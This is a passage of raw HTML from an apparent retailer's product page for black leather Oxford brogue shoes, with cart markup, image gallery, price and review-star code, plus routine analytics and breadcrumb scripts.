<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/uk/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/uk/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="shoes"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SHC0248BLK","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: SHC0248BLK","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'SHC0248BLK',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-UK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SHC0248BLK", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="1213f91ba821554cc9bfcb7181" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/uk">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "shoes-lace-up"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="shoes">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/uk/mens-shoes/">Shoes</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="shoes-lace-up">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/">Smart Shoes</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/uk",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="4.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=200&amp;sh=250", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?sw=200&amp;sh=250", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?sw=200&amp;sh=250", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?sw=200&amp;sh=250", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=SHC0248BLK&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Oxford Brogue Shoes - Black"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=960&amp;sh=1200", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=SHC0248BLK&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Oxford Brogue Shoes - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb836af4c/hi-res/SHC0248BLK_PAIR.jpg?sw=960&amp;sh=1200", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=SHC0248BLK&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Oxford Brogue Shoes - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8b09b7cb/hi-res/SHC0248BLK_TOP.jpg?sw=960&amp;sh=1200", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=SHC0248BLK&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Oxford Brogue Shoes - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfadb8279/hi-res/SHC0248BLK_BOTTOM.jpg?sw=960&amp;sh=1200", "title":"Leather Oxford Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0248BLK"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Leather Oxford Brogue Shoes - Black
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/uk/leather-oxford-brogue-shoes---black/SHC0248BLK.html?sourceCode=gbpdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
£149
</span>
<span aria-hidden="true">£149</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
£149
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">£149</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="149.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="149.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="149.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
